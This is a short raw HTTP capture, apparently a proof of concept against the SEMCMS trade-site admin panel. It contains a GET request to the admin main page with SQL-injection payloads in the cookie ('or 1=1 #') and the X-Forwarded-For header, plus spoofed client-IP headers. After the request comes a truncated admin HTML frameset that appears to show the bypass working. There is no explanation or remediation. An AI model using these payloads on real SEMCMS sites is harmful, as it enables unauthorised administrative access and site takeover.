 GET /xdan_Admin/SEMCMS_Main.php HTTP/1.1
Host: 192.168.87.128
Upgrade-Insecure-Requests: 1
User-Agent: Http-Client-superagent
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Referer: http://192.168.87.128/xdan_Admin/SEMCMS_Main.php
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,es;q=0.6,fr;q=0.4,vi;q=0.2
Cookie: scuser=\; scuserqx=or 1=1 #
X-Forwarded-For: 127.0.0.1'and 1=1,and 1=2,and 1=3
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Originating-IP: 127.0.0.1
Connection: close
for (i = 0; i < field.length; i++) {
field[i].checked = true;}
checkflag = "true";
}
else {
for (i = 0; i < field.length; i++) {
field[i].checked = false; }
checkflag = "false";
}
}
</script>
<title>欢迎使用黑蚂蚁·SEMCMS外贸网站管理系统</title>
</head>
<frameset rows="91,*" cols="*" framespacing="0"
frameborder="No" border="0">
<frame src="SEMCMS_Top.php" name="topFrame" scrolling="No"
noresize="noresize" id="topFrame" title="topFrame" />
<frameset cols="150,*" framespacing="0" frameborder="no"
border="0">